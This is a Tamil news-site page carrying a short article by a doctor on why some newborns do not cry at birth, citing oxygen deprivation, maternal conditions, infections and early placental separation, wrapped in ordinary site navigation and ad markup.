                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Twitter				                                        </span>
												    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-pinterest">										<a class="twp-icon-holder" rel="nofollow" href="javascript:twp_be_pinterest()">
											<span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>				                                <span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Pinterest				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-linkedin">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'http://www.linkedin.com/shareArticle?mini=true&#038;title=சில%20குழந்தைகள்%20பிறந்த%20உடன்%20அழாமல்%20இருப்பது%20ஏன்?(மருத்துவம்)&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/244490/news/244490.html'); "  href="http://www.linkedin.com/shareArticle?mini=true&#038;title=சில%20குழந்தைகள்%20பிறந்த%20உடன்%20அழாமல்%20இருப்பது%20ஏன்?(மருத்துவம்)&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/244490/news/244490.html" >
																							<span class="twp-share-media">
				                                    <span class="share-media-nocount">
													    <svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>				                                    </span>
													<span class="twp-share-label twp-label-title">
				                                        LinkedIn				                                    </span>
												</span>
																					</a>
										</div>			</div>
		</div>

				</div>

		
		<div class="post-content">

			<div class="entry-content">

				<div class='booster-block booster-read-block'>
                <div class="twp-read-time">
                	<i class="booster-icon twp-clock"></i> <span>Read Time:</span>1 Minute, 38 Second                </div>

            </div>
<p>குழந்தை பிறந்துவிட்டது என்பதை தெரியப்படுத்துவதே அதன் அழுகை சத்தம்தான். சில குழந்தைகள் பிறந்த உடன் அழாமல்&nbsp; இருப்பது ஏன்?<br><strong><br>டாக்டர்&nbsp; ராதா லஷ்மி செந்தில்</strong></p>



<p>பிறக்கும் போது சில குழந்தைகளுக்கு சரியான அளவில் ஆக்ஸிஜன் கிடைக்காது. அதனால் மூச்சடைப்பு ஏற்படுவதால்&nbsp; குழந்தைகள் அழுவதில்லை. இதற்குப் பல காரணங்கள் உள்ளன. குழந்தையின் தாய்க்கு அதிக அளவில் ரத்த அழுத்தம், நீரிழிவு&nbsp;&nbsp; போன்றவை இருந்தால் இந்தப் பிரச்னை ஏற்படுவதுண்டு. &nbsp;</p>



<p>தாய்க்கு ஏற்படும் சிறுநீரகத்தொற்று, வெள்ளைப்படுதல், பெண்ணுறுப்பைச் சுற்றி அரிப்பு போன்ற தொற்றுநோய்களும்&nbsp; இப்பிரச்னைக்கு மறைமுக காரணமாகின்றன. குழந்தைக்கு இதயத்தில் அல்லது மூளையில் இருக்கும் பிரச்னை காரணமாகவும்&nbsp; ஆக்ஸிஜன் குறைவாக கிடைக்கலாம்.</p>



<p>குழந்தை வெளிவரும் போது சில நேரங்களில் இயல்பை விட முன்னதாகவே நஞ்சுப்பை பிரிந்துவிடும். அது போன்ற நேரத்தில்&nbsp; குழந்தைக்கு சரியான அளவில் ரத்தம் கிடைக்காமல் மூச்சடைப்பு ஏற்படும். இதனால் குழந்தை அழாமல் இருக்கும்.</p>
            
            <div class="booster-block booster-author-block">
                <div class="be-author-details layout-square align-left">
                    <div class="be-author-wrapper">
                        <div class="booster-row">
                            <div class="booster-column booster-column-two booster-column-mobile">
                                <div class="be-author-image">
                                                                    </div>
                            </div>
                            <div class="booster-column booster-column-eight booster-column-mobile">
                                <div class="author-details">
                                                                            <header class="twp-plugin-title twp-author-title">
                                            <h2>About Post Author</h2>
                                        </header>
                                                                        <h4 class="be-author-meta be-author-name">
                                        <a href="https://www.nitharsanam.net/author/editor" class="booster-url-link">
                                            editor                                        </a>
                                    </h4>
                                                                                                                <div class="be-author-meta be-author-email">
                                            <a href="/cdn-cgi/l/email-protection#3212581c585755535c0002030372555f535b5e1c515d5f" class="booster-url-link">
                                                <span class="booster-svg-icon booster-svg-envelope"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z" /></svg></span><span class="__cf_email__" data-cfemail="22480c484745434c1012131362454f434b4e0c414d4f">[email&#160;protected]</span>                                            </a>
                                        </div>
                                                                                                                                            </div>
                                <div class="be-author-profiles">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="booster-block booster-reactions-block">
            <div class="twp-reactions-icons">
                
                <div class="twp-reacts-wrap">
                    <a react-data="be-react-1" post-id="244490" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/happy.svg" alt="Happy">
                    </a>
                    <div class="twp-reaction-title">
                        Happy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-2" post-id="244490" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sad.svg" alt="Sad">
                    </a>
                    <div class="twp-reaction-title">
                        Sad                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-3" post-id="244490" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/excited.svg" alt="Excited">
                    </a>
                    <div class="twp-reaction-title">
                        Excited                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-6" post-id="244490" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sleepy.svg" alt="Sleepy">
                    </a>
                    <div class="twp-reaction-title">
                        Sleepy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-4" post-id="244490" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/angry.svg" alt="Angry">
                    </a>
                    <div class="twp-reaction-title">Angry</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                        
                    </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-5" post-id="244490" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/surprise.svg" alt="Surprise">
                    </a>
                    <div class="twp-reaction-title">Surprise</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

            </div>
        </div>

    
			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                         
            <div class="entry-meta-item entry-meta-like-dislike">
                
			<div class="twp-like-dislike-button twp-like-dislike-thumb">

				
				<span data-id="244490" id="twp-post-like" class="twp-post-like-dislike can-like">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-up.svg" />		        </span>

				<span class="twp-like-count">
		            0		        </span>

				
				<span data-id="244490" id="twp-post-dislike" class="twp-post-like-dislike can-dislike ">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-down.svg" />		        </span>

				<span class="twp-dislike-count">
		            0		        </span>

			</div>

		            </div>
        
                            </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                                <img width="300" height="135" src="https://www.nitharsanam.net/wp-content/uploads/2022/11/ht3933-300x135.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://www.nitharsanam.net/244489/news/244489.html">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">குழந்தைகளுக்கு தேன் கொடுக்கலாமா?(மருத்துவம்)</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                            <img width="300" height="150" src="https://www.nitharsanam.net/wp-content/uploads/2022/11/ld46130546199758-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://www.nitharsanam.net/244495/news/244495.html">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">என் கனவு கிராண்ட்ஸ்லாம்..! (மகளிர் பக்கம்)</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2055-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                                            மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>உனது ஆடையையும்எனது ஆடையையும்அருகருகே காய வைத்திருக்கிறாயேஇரண்டும்காய்வதை விட்டுவிட்டுவிளையாடிக் கொண்டிருப்பதைப் பார்! – தபூ சங்கர் கோபியும் சந்தியாவும் புதிதாகத் திருமணம் செய்து கொண்டவர்கள். பன்னாட்டு நிறுவனங்களில் பணிபுரிபவர்கள்....</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:27+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:28+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2075-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                                            நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முடியாத தவம்என்னைக் குத்திக் கிளறும்வன்மம் மிகுந்த உன் அழகைஎப்படியடி பொறுத்துக் கொள்வேன்இரு கண்களையும்இறுக மூடி… – நா.வே.அருள் செந்தில்நாதன் பிசினஸ்மேன். அவருக்கு கல்லூரியில் படிக்கும் மகனும் மகளும்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:23+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:26+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2130-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                                            செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>இன்று மொபைல் போன் மோகம் வயது வித்தியாசமில்லாமல் அனைவரையும் ஆட்டி வைக்கிறது என்பது நாம் அறிந்த ஒன்றுதான். ஒரு நிமிடம் கூட கையில் மொபைல் இல்லாமல் பெரும்பாலானோரால்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:12+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:14+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2136-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                                            பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முறையற்ற பாலியல் உறவால் எய்ட்ஸ் போன்ற நோய்கள் பரவும் என்பதைக் கேள்விப்பட்டிருப்போம். தற்போது டெங்கு காய்ச்சலும் பரவும் என்பதை ஸ்பெயின் நாட்டு ஆய்வாளர்கள் உறுதிப்படுத்தியிருக்கிறார்கள். டெங்கு காய்ச்சலை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:10+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:11+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2143-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                                            போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>ஆண்கள் காட்சித்தூண்டுதலுக்கு ஆட்படுகிறவர்கள். அதனால்தான் ஒரு பெண்ணைப் பார்த்த உடனே காதலில் விழுகிறார்கள். ஆனால், பெண்கள் அப்படி காட்சித்தூண்டலுக்கு ஆட்படுகிறவர்கள் அல்ல. அதன் பின்னிருக்கும் காரண, காரியங்களை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html" rel="bookmark">
                                                            காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>திருமணத்தின் மிக முக்கிய அம்சமான தாம்பத்ய உறவு என்ற ஒன்றே இல்லாமல் பெரும்பாலான தம்பதிகள் வாழ்ந்து வருவதாகக் கூறி கலவரப்படுத்துகிறது சமீபத்திய புதிய மருத்துவ ஆய்வறிக்கைகள். இதற்கு...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.nitharsanam.net/244489/news/244489.html" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">குழந்தைகளுக்கு தேன் கொடுக்கலாமா?(மருத்துவம்)</span></a></div><div class="nav-next"><a href="https://www.nitharsanam.net/244495/news/244495.html" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">என் கனவு கிராண்ட்ஸ்லாம்..! (மகளிர் பக்கம்)</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.nitharsanam.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-14" class="widget widget_block"><div class="adflexbox" id="ae646c1443a680e992f95782c97a17ced"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="block-2" class="widget widget_block">
<div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a></li>
</ul></div></div>
</div><div id="block-10" class="widget widget_block">
<h2>Categories</h2>
</div><div id="block-8" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">சினிமா செய்தி</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88">தொடர் கட்டுரை</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d">மருத்துவம்</a>
</li>
